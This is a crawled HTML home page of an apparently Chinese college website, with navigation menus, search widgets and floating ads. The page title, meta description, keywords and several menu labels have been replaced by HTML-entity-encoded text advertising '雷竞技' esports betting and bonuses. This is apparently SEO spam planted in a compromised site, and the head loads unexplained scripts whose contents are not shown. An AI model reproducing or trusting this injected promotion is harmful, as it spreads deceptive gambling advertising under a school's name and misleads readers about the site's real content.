

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kidsland-l2k.com/?pid=141279928
body_size: 48402
content:
<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="referrer" content="no-referrer">
    <title>&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;&#x5F;&#x96F7;&#x7ADE;&#x6280;&#x7EA2;&#x5305;</title>
<meta name="description" content="雷竞技bet平台为用户提供丰富的雷竞技红包活动，支持电竞赛事投注、实时赔率更新及多种优惠领取方式。" />
<script type="text/javascript" src="/js/jquery.3.5.1.min.t.js"></script>
<script type="text/javascript" src="/js/tongji.js"></script><meta name="pageType" content="1">
<meta name="pageTitle" content="&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;">
<META Name="keywords" Content="&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;&#x2C;&#x96F7;&#x7ADE;&#x6280;&#x7EA2;&#x5305;" />

    <link rel="stylesheet" href="style/jquery.fullPage.css">
    <link rel="stylesheet" href="style/slick-theme.css">
    <link rel="stylesheet" href="style/slick.css">
    <link rel="stylesheet" href="style/swiper.css">
    <link rel="stylesheet" href="style/public04.css">
    <link rel="stylesheet" href="style/index04.css">
    <link rel="stylesheet" href="style/animate.min.css">
    <link rel="shortcut icon" href="images/8f56e4f2ly8h8uja2u252j20dw0dw0ts.jpg" type="image/x-icon" />
    <style>
        .banner .slick-dots {
            bottom: 20px;}

        .s3-qh {
            height: 100%;}

        .s3-box3 {
            padding-top: 260px;}

        .s3-box4 {
            padding-top: 350px;}

        @media screen and (max-width: 700px) {
            .ft-dz>ul>li {
                width: 100%;
                border-left: none;
                border-bottom: 1px solid #bb5e64;
                padding-left: 0;}

            .section3 {
                padding-bottom: 0;}

            .s3-topic {
                position: absolute;
                background: none;
                top: 15px;}

            .s3-qh-box {
                padding-top: 40px;
                padding-bottom: 30px;}

            .s3-topic .title .more {
                left: auto;
                bottom: auto;
                right: 5px;
                transform: translateX(0);
                top: -4px;}

            .s3-qh-box {
                padding-top: 50px;}

            .s3-qh-box {
                padding-top: 50px;}

            .s3-box3 .notice {
                padding-top: 10px;}

            .s3-box4 .hd-b {
                padding-top: 20px;}

            .list-box li.item .txt .txt-nr {
                padding-left: 0;}

            .list-box li.item:nth-child(1) {
                height: 44vh;}

            .list-box li.item:nth-child(2) {
                height: 44vh;}

            .list-box li.item:nth-child(3) {
                height: 44vh;}

            .s6-down ul {
                display: flex;
                flex-wrap: wrap;}

            .s6-down>ul>li .text {
                font-size: 0;}

            .s6-down>ul>li .text p {
                display: contents;}
        }
    </style>


    <style>
 .s3-box1 .news-down>ul>li a {background: url(images/s3-bg-other1.png) no-repeat center bottom;background-size: 100% 0;}
 .s3-box1 .news-down>ul>li:hover a {background-size: 100% 100%;}
        .list-box li.item .txt {
            background: rgba(161, 89, 89, 0.3);
            padding: 17px 20px 25px 20px;}

        .list-box li.item .txt:before {
            content: "";
            /*border: 1px dashed rgba(255, 255, 255, 0.6);*/
            left: -10px;
            right: -10px;
            top: -10px;
            bottom: -10px;
            position: absolute;}

        .s3-qh-box {
            display: block;
            height: 0;
            overflow: hidden;
            padding-top: 0;}

        .s3-qh-box.on {
            height: 100%;
            padding-top: 210px;}

        .s3-qh-box.s3-box4.on {
            padding-top: 350px;}

        @media screen and (max-width: 1024px) {
            .s3-qh-box.on {
                padding-top: 70px;}

            .s3-qh-box.s3-box4.on {
                padding-top: 70px;}
        }

        @media screen and (max-width: 700px) {
            .s3-qh-box {
                padding-bottom: 0;}

            .s3-qh-box.on {
                padding-top: 50px;}

            .s3-qh-box.s3-box4.on {
                padding-top: 50px;}
        }

        .wgzbj {
            background: url(images/s3-bkz.png) no-repeat center center;
            background-size: cover;}

        .wgzlb {
            padding: 50px 0;}

        .wgzlb ul {
            display: flex;
            flex-wrap: wrap;
            align-items: flex-end;}

        .wgzlb ul li {
            width: 19%;
            position: relative;
            overflow: hidden;
            box-shadow: 0 0 10px #eee;}

        .wgzlb ul li .wgzbox {
            width: 100%;
            position: relative;
            padding-top: 140%;}

        .wgzlb ul li .wgzbox img {
            /*width: 100%;*/
            width: 98%;
            height: 100%;
            position: absolute;
            top: 0;}

        .wgzlb ul li .wfgztxt {
            position: absolute;
            bottom: 10px;
            padding: 15px 30px;
            color: #fff;
            font-weight: bold;
            font-size: 24px;}

        .wgzlb ul .wgz1 .wfgztxt {
            background: rgba(231, 152, 10, 0.7);}

        .wgzlb ul .wgz2 .wfgztxt {
            background: rgba(167, 10, 23, 0.7);}

        .wgzlb ul .wgz3 .wfgztxt {
            background: rgba(21, 166, 21, 0.7);}

        .wgzlb ul .wgz4 .wfgztxt {
            background: rgba(164, 166, 21, 0.7);}

        .wgzlb ul .wgz5 .wfgztxt {
            background: rgba(21, 124, 166, 0.7);}

        .wgz {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: flex-end;}

        .wgz .wgzfl {
            width: 300px;
            background: rgba(215, 167, 167, 0.1);
            margin: 50px 0;}

        .wgz .wgzlb {
            width: calc(100% - 300px);}

        .wgz .wgzlb .dqt {
            width: 24%;}

        .wgz .wgzfl .wgzli {
            line-height: 60px;
            text-align: right;
            margin: 0 30px;
            border-bottom: 1px solid #f8dcdd;
            display: flex;
            flex-wrap: wrap;
            align-items: center;
            justify-content: center;
            cursor: pointer;}

        .wgz .wgzfl .wgzli:last-child {
            border-bottom: none;}

        .wgz .wgzfl .wgzli img {
            margin-right: 30px;}

        .wgz .wgzfl .wgzli .bttxt {
            font-size: 20px;}

        .wgz .wgzfl .wgzli .bttxt span {
            font-size: 22px;}

        .wgz .wgzfl .wgzli1 .bttxt span {
            color: #991620;}

        .wgz .wgzfl .wgzli1 {
            background: url(images/jtfr.png) no-repeat right center;}

        .wgz .s4-topic {
            width: 100%;}

        .wgz .title h2 span {}

        @media screen and (max-width: 1200px) {
                    .wgzlb ul li .wfgztxt {
            font-size:20px;
            padding: 15px 20px;}
        }





        @media screen and (max-width: 1024px) {
            .wgz .wgzfl {
                width: 100%;
                margin-bottom: 20px;
                display: flex;
                flex-wrap: wrap;}

            .wgz .wgzlb {
                width: 100%;
                padding-top: 0;}

            .wgz .wgzfl .wgzli {
                width: 48%;
                margin: 0 1%;}
        }

        @media screen and (max-width: 768px) {
            .wgz .title h2 span {
                font-size: 26px;}
        }

        @media screen and (max-width: 700px) {
            .wgz .wgzfl {
                display: none;}

            .wgz .wgzlb {
                padding: 30px 0 50px;}

            .wgzlb ul li {
                width: 50% !important;}

            .wgzlb ul li:nth-child(3) {
                width: 33.333% !important;}

            .wgzlb ul li:nth-child(4) {
                width: 33.333% !important;}

            .wgzlb ul li:nth-child(5) {
                width: 33.333% !important;}

            .wgz .title h2 span {
                font-size: 20px;}
        }
        
.list-box li.item .txt {
    bottom: 45px;}
.list-box li.item:nth-child(1) {
    height: 37vh;}
.list-box li.item:nth-child(2) {
    height: 37vh;}
.list-box li.item:nth-child(3) {
    height: 43vh;}
    </style>


<!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="_sitegray/_sitegray_d.css" />
<script language="javascript" src="_sitegray/_sitegray.js"></script>
<!-- CustomerNO:77656262657232307b75475653555742000300014056 -->
<link rel="stylesheet" type="text/css" href="index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/vsbscreen.min.js" id="_vsbscreen" devices="pc|mobile|pad"></script>
<script type="text/javascript" src="/system/resource/js/counter.js"></script>
<script type="text/javascript">_jsq_(1001,'/index.jsp',-1,1921933978)</script>
<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.kidsland-l2k.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.kidsland-l2k.com">
<script type="text/javascript">uaredirect("//m.kidsland-l2k.com");</script>
</head>

<body>

    <div style="display:none;">
        <script language="javascript" src="/system/resource/js/dynclicks.js"></script> 
    
<DIV id="adu0" width="159" style="Z-index:99999;LEFT: 0px; POSITION: absolute; TOP: 0px">
<iframe frameborder="0" src="about:blank" style="position:absolute;Z-index:-1;width:100%;height:100%;top:0;left:0;scrolling:no;filter:progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)"></iframe>
    <TABLE cellspacing="0" cellpadding="0" border="0">   
    <TBODY>   

<TR align="center">
    <TD align="left"><A href="//www.kidsland-l2k.com/prospectcollege/info/1061/23751.htm" target="_blank" title="" onclick="_addDynClicks('wbimage',1921933978,1008573)"><img src="images/lunbotu-yuanjing.jpg" width="240" height="135" border="0"></A></TD>
</TR>
   
        <TR>   
            <TD align="right" style="padding-top:1px"><table border="0" cellpadding="10" cellspacing="0"><tr><td style="background-color:#f5f5f5;padding:1px"><a href="javascript:showimagecloseu0();" class="closestyle1106696">关闭</a></td></tr></table></TD> 
        </TR>   
   
   
    </TBODY> 
    </TABLE> 
</DIV>
  
<SCRIPT>   
function showimagecloseu0()   
{   
    var obju0=document.getElementById("adu0");   
    obju0.style.display = 'none';   
};   
//水平             //上下    
   
var xu0 = 0;yu0 = 0;   
   
var xinu0 = true; yinu0 = true;   
var stepu0 = 1;   
   
var delayu0 = 88;   
 
var obju0=document.getElementById("adu0");
var bdyu0 = document.body;  
    if (document.compatMode && document.compatMode != "BackCompat")
        bdyu0 = document.documentElement;
    else
        bdyu0 = document.body;
function floatADu0()
{
    var bdy_scrollTop = document.body.scrollTop | document.documentElement.scrollTop;
    var Lu0=Tu0=0;   
    var Ru0= bdyu0.clientWidth-obju0.offsetWidth;  
    var Bu0 = bdyu0.clientHeight-obju0.offsetHeight; 
    obju0.style.left = xu0 + bdyu0.scrollLeft+"px";   
    obju0.style.top = yu0 + bdy_scrollTop+"px";   
    xu0 = xu0 + stepu0*(xinu0?1:-1);    
    if(xu0 < Lu0) 
    { 
        xinu0 = true;
        xu0 = Lu0;
    }  
    if(xu0 > Ru0)
    { 
        xinu0 = false; 
        xu0 = Ru0;
    }  
    yu0 = yu0 + stepu0*(yinu0?1:-1);    
    if(yu0 < Tu0) 
    { 
        yinu0 = true; 
        yu0 = Tu0; 
    }
    if(yu0 > Bu0) 
    { 
        yinu0 = false; 
        yu0 = Bu0; 
    }
} 
var itlu0;
if(window.navigator.userAgent.indexOf("MSIE")>=1)
{
    window.attachEvent('onload', adftu0);
}
else
{
    window.addEventListener('load',adftu0, false);
}
function adftu0()
{
    itlu0 = setInterval("floatADu0()", delayu0);   
}
    obju0.onmouseover=function(){clearInterval(itlu0);};   
    obju0.onmouseout=function(){itlu0=setInterval("floatADu0()", delayu0)};      
   
</SCRIPT>
    </div>
    <div style="display:block;">
         
    
<DIV id="adu1" width="159" style="Z-index:99999;LEFT: 0px; POSITION: absolute; TOP: 0px">
<iframe frameborder="0" src="about:blank" style="position:absolute;Z-index:-1;width:100%;height:100%;top:0;left:0;scrolling:no;filter:progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)"></iframe>
    <TABLE cellspacing="0" cellpadding="0" border="0">   
    <TBODY>   

<TR align="center">
    <TD align="left"><A href="//www.kidsland-l2k.com/sie/bszt/xmjs.htm" target="_blank" title="" onclick="_addDynClicks('wbimage',1921933978,1008811)"><img src="images/piaochuangguoji.jpg" width="240" height="135" border="0"></A></TD>
</TR>
   
        <TR>   
            <TD align="right" style="padding-top:1px"><table border="0" cellpadding="10" cellspacing="0"><tr><td style="background-color:#f5f5f5;padding:1px"><a href="javascript:showimagecloseu1();" class="closestyle1106655">关闭</a></td></tr></table></TD> 
        </TR>   
   
   
    </TBODY> 
    </TABLE> 
</DIV>
  
<SCRIPT>   
function showimagecloseu1()   
{   
    var obju1=document.getElementById("adu1");   
    obju1.style.display = 'none';   
};   
//水平             //上下    
   
</SCRIPT>
    </div>
    <div style="display:none;">
         
    
<DIV id="adu2" width="159" style="Z-index:99999;LEFT: 0px; POSITION: absolute; TOP: 0px">
<iframe frameborder="0" src="about:blank" style="position:absolute;Z-index:-1;width:100%;height:100%;top:0;left:0;scrolling:no;filter:progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)"></iframe>
    <TABLE cellspacing="0" cellpadding="0" border="0">   
    <TBODY>   

<TR align="center">
    <TD align="left"><A href="//www.kidsland-l2k.com/zsb" target="_blank" title="" onclick="_addDynClicks('wbimage',1921933978,1008812)"><img src="images/piaochuang.jpg" width="240" height="135" border="0"></A></TD>
</TR>
   
        <TR>   
            <TD align="right" style="padding-top:1px"><table border="0" cellpadding="10" cellspacing="0"><tr><td style="background-color:#f5f5f5;padding:1px"><a href="javascript:showimagecloseu2();" class="closestyle1106984">关闭</a></td></tr></table></TD> 
        </TR>   
   
   
    </TBODY> 
    </TABLE> 
</DIV>
  
<SCRIPT>   
function showimagecloseu2()   
{   
    var obju2=document.getElementById("adu2");   
    obju2.style.display = 'none';   
};   
//水平             //上下    
   
var xu2 = 0;yu2 = 0;   
   
var xinu2 = true; yinu2 = true;   
var stepu2 = 1;   
   
var delayu2 = 88;   
 
var obju2=document.getElementById("adu2");
var bdyu2 = document.body;  
    if (document.compatMode && document.compatMode != "BackCompat")
        bdyu2 = document.documentElement;
    else
        bdyu2 = document.body;
function floatADu2()
{
    var bdy_scrollTop = document.body.scrollTop | document.documentElement.scrollTop;
    var Lu2=Tu2=0;   
    var Ru2= bdyu2.clientWidth-obju2.offsetWidth;  
    var Bu2 = bdyu2.clientHeight-obju2.offsetHeight; 
    obju2.style.left = xu2 + bdyu2.scrollLeft+"px";   
    obju2.style.top = yu2 + bdy_scrollTop+"px";   
    xu2 = xu2 + stepu2*(xinu2?1:-1);    
    if(xu2 < Lu2) 
    { 
        xinu2 = true;
        xu2 = Lu2;
    }  
    if(xu2 > Ru2)
    { 
        xinu2 = false; 
        xu2 = Ru2;
    }  
    yu2 = yu2 + stepu2*(yinu2?1:-1);    
    if(yu2 < Tu2) 
    { 
        yinu2 = true; 
        yu2 = Tu2; 
    }
    if(yu2 > Bu2) 
    { 
        yinu2 = false; 
        yu2 = Bu2; 
    }
} 
var itlu2;
if(window.navigator.userAgent.indexOf("MSIE")>=1)
{
    window.attachEvent('onload', adftu2);
}
else
{
    window.addEventListener('load',adftu2, false);
}
function adftu2()
{
    itlu2 = setInterval("floatADu2()", delayu2);   
}
    obju2.onmouseover=function(){clearInterval(itlu2);};   
    obju2.onmouseout=function(){itlu2=setInterval("floatADu2()", delayu2)};      
   
</SCRIPT>
    </div>


    <div></div>
    <div class="wave">
        <div class="layer"></div>
        <div class="search">
            


<script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/jquery/jquery-latest.min.js"></script><script language="javascript" src="/system/resource/vue/vue.js"></script><script language="javascript" src="/system/resource/vue/bluebird.min.js"></script><script language="javascript" src="/system/resource/vue/axios.js"></script><script language="javascript" src="/system/resource/vue/polyfill.js"></script><script language="javascript" src="/system/resource/vue/token.js"></script><LINK href="/system/resource/vue/static/element/index.css" type="text/css" rel="stylesheet"><script language="javascript" src="/system/resource/vue/static/element/index.js"></script><script language="javascript" src="/system/resource/vue/static/public.js"></script>
<div id="divu3"></div>
<script type="text/html" id="htmlu3">
    <div id="appu3">
        <div v-if="!isError">
        
        
            <input type="text" class="qwss" placeholder="请输入关键字" autocomplete=off v-model=query.keyWord @keyup.enter="onSubmit">
            <input class="tj" name="submit_button" type="image" src="images/search.png"  v-on:click="onSubmit()"/>
            

            
            
        </div>
        <div v-if="isError" style="color: #b30216; font-size:18px;text-align: center;padding:20px;">
            应用维护中！
        </div>
    </div>
</script>
<script>
    $("#divu3").html($("#htmlu3").text());
</script>
<script>
    var appOwner = "1921933978";
    var token = 'tourist';
    var urlPrefix = "/aop_component/";

    jQuery.support.cors = true;
    $.ajaxSetup({
        beforeSend: function (request, settings) {
            request.setRequestHeader("Authorization", token);
            request.setRequestHeader("owner", appOwner);
        }
    });

    new Vue({
        el: "#appu3",
        data: function () {
            return {
                query: {
                    keyWord: "",//搜索关键词
                    owner: appOwner,
                    token: token,
                    urlPrefix: urlPrefix,
                    lang:"i18n_zh_CN"
                },
                isError: false
            }
        },
        mounted: function () {
            var _this = this;
            // _this.init();
        },
        methods: {
            init: function(){
                $.ajax({
                    url: "/aop_component//webber/search/test",
                    type: "get",
                    success: function (response) {
                        if (response.code == "0000") {
                        } else if (response.code == "220") {
                            _this.isError = true;
                            console.log(response);
                        } else if (!response.code) {
                            _this.isError = true;
                            console.log(response);
                        }
                    },
                    error: function (response) {
                        _this.isError = true;
                    }
                });
            },
            onSubmit: function (e) {
                var url = "/aop_views/search/modules/resultpc/soso.html";
                if ("10" == "1" || "10" == "2") {
                    url = "" + url;
                }
                var _this = this;
                var query = _this.query;
                if (url.indexOf("?") > -1) {
                    url = url.split("?")[0];
                }
                if (query.keyWord) {
                    var query = new Base64().encode(JSON.stringify(query));
                    window.open(url + "?query=" + query);
                } else {
                    alert("请填写搜索内容")
                }
            },
        }
    })
</script>
        </div>
    </div>
    <div class="header">
        <div class="head">
            <div class="head-l">
                
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="index.htm" title="&#x96F7;&#x7ADE;&#x6280;&#x62;&#x65;&#x74;"><img src="images/bailogo1.png" alt=""></a>
            </div>
            <div class="head-r">
                <div class="link-top"><script language="javascript" src="/system/resource/js/openlink.js"></script><a href="//www.kidsland-l2k.com/ehall" onclick="_addDynClicks(&#34;wburl&#34;, 1921933978, 88426)">门户 </a> <i>|</i>
                    
<a href="zbcg.htm" onclick="_addDynClicks(&#34;wburl&#34;, 1921933978, 95561)">招标采购 </a> <i>|</i>
                    
<a href="http://jtoa.cqyti.com:9090/login.jsp" onclick="_addDynClicks(&#34;wburl&#34;, 1921933978, 88424)">教工入口 </a> <i>|</i>
                    
<a href="https://jzxxxy.mp.sinojy.cn/pc/index.html" onclick="_addDynClicks(&#34;wburl&#34;, 1921933978, 95491)">缴费大厅 </a> <i>|</i>
                    
<a href="en/index.html" onclick="_addDynClicks(&#34;wburl&#34;, 1921933978, 88427)">English </a>  
                    
<span><img src="images/search11.png" alt=""></span></div>
                <div class="nav">
                    <ul>                      
   <li><a href="index.htm">首页</a></li>
                        
<li><a href="xxgk.htm">&#x96F7;&#x7ADE;&#x6280;&#x7EA2;&#x5305;</a>
                            <div>
                                <ul>
                                    <li><a href="xxgk/xxjj.htm">学校简介</a></li>
                                    <li><a href="xxgk/xrld.htm">现任领导</a></li>
                                    <li><a href="xxgk/jgsz.htm">机构设置</a></li>
                                    <li><a href="xxgk/xxgk/xxgkzc.htm">信息公开</a></li>
                                    <li><a href="images/ny/xuexiaoVISshiyongshuoming.pdf">学校标识</a></li>
                                </ul>
                            </div>
                            
                        </li>
                        
<li><a href="#">教育教学</a>
                            <div>
                                <ul>
                                    <li><a href="//www.kidsland-l2k.com/jwc">教务处</a></li>
                                    <li><a href="jyjx/ejxy.htm">二级学院</a></li>
                                    <li><a href="jyjx/jxb_jfjg.htm">教学部/教辅机构</a></li>
                                </ul>
                            </div>
                            
                        </li>
                        
<li><a href="yrms.htm">育人模式</a>
                            <div>
                                <ul>
                                    <li><a href="jyjx/ejxy.htm">专业教育</a></li>
                                    <li><a href="//www.kidsland-l2k.com/ge/">通识教育</a></li>
                                    <li><a href="//www.kidsland-l2k.com/clsxy/">商科教育</a></li>
                                    <li><a href="//www.kidsland-l2k.com/wm/">完满教育</a></li>
                                    <li><a href="yrms/syz.htm">双院制</a></li>
                                    <li><a href="yrms/tsmk.htm">特色模块</a></li>
                                </ul>
                            </div>
                            
                        </li>
                        
<li><a href="//www.kidsland-l2k.com/syb/">&#x96F7;&#x7ADE;&#x6280;&#x5728;&#x7EBF;&#x6295;&#x6CE8;</a>
                        </li>
                        
<li><a href="#">国际交流</a>
                            <div>
                                <ul>
                                    <li><a href="//www.kidsland-l2k.com/iecd/">国际交流与合作处</a></li>
                                    <li><a href="//www.kidsland-l2k.com/sie">国际交流学院</a></li>
                                </ul>
                            </div>
                            
                        </li>
                        
<li><a href="zsjy.htm">招生就业</a>
                            <div>
                                <ul>
                                    <li><a href="//www.kidsland-l2k.com/zsb/">招生信息</a></li>
                                    <li><a href="https://jzci.jysd.com/">就业信息</a></li>
                                    <li><a href="//www.kidsland-l2k.com/sc/">创新创业学院</a></li>
                                </ul>
                            </div>
                            
                        </li>
                        
<li><a href="//www.kidsland-l2k.com/xinxihr/index/zxns.htm">&#x96F7;&#x7ADE;&#x6280;&#x8D5B;&#x4E8B;&#x6295;&#x6CE8;</a>
                        </li>
                        
<li><a href="#">&#x96F7;&#x7ADE;&#x6280;&#x6700;&#x65B0;&#x7248;&#x672C;&#x4E0B;&#x8F7D;</a>
                            <div>
                                <ul>
                                    <li><a href="https://penglai.baidu.com/pano-share.html?shareId=share_353e6e510">云游信院</a></li>
                                    <li><a href="zjxy/xyfg1.htm">校园风光</a></li>
                                    <li><a href="https://mp.weixin.qq.com/s/L2tQIHmj9jl9UdNbKOzkow">非遗馆</a></li>
                                    <li><a href="zjxy/msg.htm">美术馆</a></li>
                                    <li><a href="zjxy/xcp.htm">宣传片</a></li>
                                    <li><a href="zjxy/xyxl.htm">信院校历</a></li>
                                </ul>
                            </div>
                            
                        </li>
                        
<div class="clear"></div>
                    </ul>
                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    <!-- 移动端导航 -->
    <div class="top">
        <div class="wap wap-menu">
            <img src="images/menu.png" class="menu" alt="">
            <img src="images/close.png" class="close-menu" alt="">
        </div>
    </div>
    <div class="wap m-head">
        <div class="m-logo">
                

            <a href="index.htm" onclick="_addDynClicks(&#34;wbimage&#34;, 1921933978, 77804)" target="_blank"><img src="images/bailogo1.png" alt=""></a>
        


        </div>
        <div class="m-nav">
            <div class="m-tlink">
                
<script language="javascript">
function dosuba1089343a()
{
    try{
        var ua = navigator.userAgent.toLowerCase();
        if(ua.indexOf("msie 8")>-1)
        {
            window.external.AddToFavoritesBar(document.location.href,document.title,"");//IE8
        }else if(ua.toLowerCase().indexOf("rv:")>-1)
        {
            window.external.AddToFavoritesBar(document.location.href,document.title,"");//IE11+
        }else{
            if (document.all) 
            {
                window.external.addFavorite(document.location.href, document.title);
            }else if(window.sidebar)
            {
                window.sidebar.addPanel( document.title, document.location.href, "");//firefox
            }
            else
            {
                alert(hotKeysa1089343a());
            }
        }

    }
    catch (e){alert("无法自动添加到收藏夹，请使用 Ctrl + d 手动添加");}
}
function hotKeysa1089343a() 
{
    var ua = navigator.userAgent.toLowerCase(); 
    var str = "";    
    var isWebkit = (ua.indexOf('webkit') != - 1); 
    var isMac = (ua.indexOf('mac') != - 1);     
    if (ua.indexOf('konqueror') != - 1) 
    {  
        str = 'CTRL + B'; // Konqueror   
    } 
    else if (window.home || isWebkit || isMac) 
    {        
        str = (isMac ? 'Command/Cmd' : 'CTRL') + ' + D'; // Netscape, Safari, iCab, IE5/Mac   
    }
    return ((str) ? '无法自动添加到收藏夹，请使用' + str + '手动添加' : str);
}
function setHomepagea1089343a()
{
    var url = document.location.href;
    if (document.all)
    {
        document.body.style.behavior='url(#default#homepage)';
        document.body.setHomePage(url);
    }
    else if (window.sidebar)
    {
        if(window.netscape)
        {
             try{
                  netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
             }catch (e){
                   alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
             }
        }
    var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
    prefs.setCharPref('browser.startup.homepage',url);
    }
    else
    {
        alert("浏览器不支持自动设为首页，请手动设置");
    }
}
</script>


<a href="index/lxwm.htm">联系我们</a>

<a href="javascript:setHomepagea1089343a()">设为首页</a>
<a onclick="javascript:dosuba1089343a();" href="#">加入收藏</a>

      
          
        
  
          
     
        

            </div>
            <div class="m-tlink">
                
<a href="//www.kidsland-l2k.com/ehall" onclick="_addDynClicks(&#34;wburl&#34;, 1921933978, 88426)">门户</a>


<a href="zbcg.htm" onclick="_addDynClicks(&#34;wburl&#34;, 1921933978, 95561)">招标采购</a>


<a href="http://jtoa.cqyti.com:9090/login.jsp" onclick="_addDynClicks(&#34;wburl&#34;, 1921933978, 88424)">教工入口</a>


<a href="https://jzxxxy.mp.sinojy.cn/pc/index.html" onclick="_addDynClicks(&#34;wburl&#34;, 1921933978, 95491)">缴费大厅</a>


            </div>
            <div class="m-search">
                



<div id="divu10"></div>
<script type="text/html" id="htmlu10">
    <div id="appu10">
        <div v-if="!isError">
            <input type="text" class="qwss" placeholder="请输入内容" autocomplete=off v-model=query.keyWord @keyup.enter="onSubmit">
            <input class="tj" name="submit_button"  type="image" src="images/search.png"  v-on:click="onSubmit()"/>
        </div>
        <div v-if="isError" style="color: #b30216; font-size:18px;text-align: center;padding:20px;">
            应用维护中！
        </div>
    </div>
</script>
<script>
    $("#divu10").html($("#htmlu10").text());
</script>
<script>
    var appOwner = "1921933978";
    var token = 'tourist';
    var urlPrefix = "/aop_component/";

    jQuery.support.cors = true;
    $.ajaxSetup({
        beforeSend: function (request, settings) {
            request.setRequestHeader("Authorization", token);
            request.setRequestHeader("owner", appOwner);
        }
    });

    new Vue({
        el: "#appu10",
        data: function () {
            return {
                query: {
                    keyWord: "",//搜索关键词
                    owner: appOwner,
                    token: token,
                    urlPrefix: urlPrefix,
                    lang:"i18n_zh_CN"
                },
                isError: false
            }
        },
        mounted: function () {
            var _this = this;
            // _this.init();
        },
        methods: {
            init: function(){
                $.ajax({
                    url: "/aop_component//webber/search/test",
                    type: "get",
                    success: function (response) {
                        if (response.code == "0000") {
                        } else if (response.code == "220") {
                            _this.isError = true;
                            console.log(response);
                        } else if (!response.code) {
                            _this.isError = true;
                            console.log(response);
                        }
                    },
                    error: function (response) {
                        _this.isError = true;
                    }
                });
            },
            onSubmit: function (e) {
                var url = "/aop_views/search/modules/resultpc/soso.html";
                if ("10" == "1" || "10" == "2") {
                    url = "" + url;
                }
                var _this = this;
                var query = _this.query;
                if (url.indexOf("?") > -1) {
                    url = url.split("?")[0];
                }
                if (query.keyWord) {
                    var query = new Base64().encode(JSON.stringify(query));
                    window.open(url + "?query=" + query);
                } else {
                    alert("请填写搜索内容")
                }
            },
        }
    })
</script>
            </div>
            <ul class="">
                                
<li><a href="index.htm" target="_blank">首页</a></li>
                
<li>
                    <a href="xxgk.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x7EA2;&#x5305;</a>
                    <span></span>
                    <ul>

                        <li><a href="xxgk/xxjj.htm" target="_blank">学校简介</a></li>

                        <li><a href="xxgk/xrld.htm" target="_blank">现任领导</a></li>

                        <li><a href="xxgk/jgsz.htm" target="_blank">机构设置</a></li>

                        <li><a href="xxgk/xxgk/xxgkzc.htm" target="_blank">信息公开</a></li>

                        <li><a href="images/ny/xuexiaoVISshiyongshuoming.pdf" target="_blank">学校标识</a></li>
                       
                    </ul>
                </li>
                
<li>
                    <a href="#" target="_blank">教育教学</a>
                    <span></span>
                    <ul>

                        <li><a href="//www.kidsland-l2k.com/jwc" target="_blank">教务处</a></li>

                        <li><a href="jyjx/ejxy.htm" target="_blank">二级学院</a></li>

                        <li><a href="jyjx/jxb_jfjg.htm" target="_blank">教学部/教辅机构</a></li>
                       
                    </ul>
                </li>
                
<li>
                    <a href="yrms.htm" target="_blank">育人模式</a>
                    <span></span>
                    <ul>

                        <li><a href="jyjx/ejxy.htm" target="_blank">专业教育</a></li>

                        <li><a href="//www.kidsland-l2k.com/ge/" target="_blank">通识教育</a></li>

                        <li><a href="//www.kidsland-l2k.com/clsxy/" target="_blank">商科教育</a></li>

                        <li><a href="//www.kidsland-l2k.com/wm/" target="_blank">完满教育</a></li>

                        <li><a href="yrms/syz.htm" target="_blank">双院制</a></li>

                        <li><a href="yrms/tsmk.htm" target="_blank">特色模块</a></li>
                       
                    </ul>
                </li>
                
<li>
                    <a href="//www.kidsland-l2k.com/syb/" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x5728;&#x7EBF;&#x6295;&#x6CE8;</a>
                </li>
                
<li>
                    <a href="#" target="_blank">国际交流</a>
                    <span></span>
                    <ul>

                        <li><a href="//www.kidsland-l2k.com/iecd/" target="_blank">国际交流与合作处</a></li>

                        <li><a href="//www.kidsland-l2k.com/sie" target="_blank">国际交流学院</a></li>
                       
                    </ul>
                </li>
                
<li>
                    <a href="zsjy.htm" target="_blank">招生就业</a>
                    <span></span>
                    <ul>

                        <li><a href="//www.kidsland-l2k.com/zsb/" target="_blank">招生信息</a></li>

                        <li><a href="https://jzci.jysd.com/" target="_blank">就业信息</a></li>

                        <li><a href="//www.kidsland-l2k.com/sc/" target="_blank">创新创业学院</a></li>
                       
                    </ul>
                </li>
                
<li>
                    <a href="//www.kidsland-l2k.com/xinxihr/index/zxns.htm" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x8D5B;&#x4E8B;&#x6295;&#x6CE8;</a>
                </li>
                
<li>
                    <a href="#" target="_blank">&#x96F7;&#x7ADE;&#x6280;&#x6700;&#x65B0;&#x7248;&#x672C;&#x4E0B;&#x8F7D;</a>
                    <span></span>
                    <ul>

                        <li><a href="https://penglai.baidu.com/pano-share.html?shareId=share_353e6e510" target="_blank">云游信院</a></li>

                        <li><a href="zjxy/xyfg1.htm" target="_blank">校园风光</a></li>

                        <li><a href="https://mp.weixin.qq.com/s/L2tQIHmj9jl9UdNbKOzkow" target="_blank">非遗馆</a></li>

                        <li><a href="zjxy/msg.htm" target="_blank">美术馆</a></li>

                        <li><a href="zjxy/xcp.htm" target="_blank">宣传片</a></li>

                        <li><a href="zjxy/xyxl.htm" target="_blank">信院校历</a></li>
                       
                    </ul>
                </li>
                

            </ul>
